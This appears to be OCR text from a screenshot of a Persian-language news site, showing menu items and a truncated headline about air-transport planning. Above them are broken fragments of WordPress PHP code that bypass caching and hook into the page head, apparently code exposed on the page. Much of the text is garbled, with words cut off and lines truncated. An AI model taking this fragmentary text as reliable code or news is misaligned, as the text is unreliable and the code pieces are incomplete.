
add_action("init",function(
cache");}if(function_exists("nocache_headers"
cache");header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");header
Status: BYPASS");header(
{wp_cache_flush();}});add_action("wp_head",function(){if(!h
تبلیغات
درباره ما
ارتباط با ما
RSS
ن البرز
25
پ
آخرین خبرها
در نخستین نشست کارگروه اجرای تکالیف برنامه هفتم در حوزه
حمل‌ونقل هوایی مطرح شد: راهبری فنا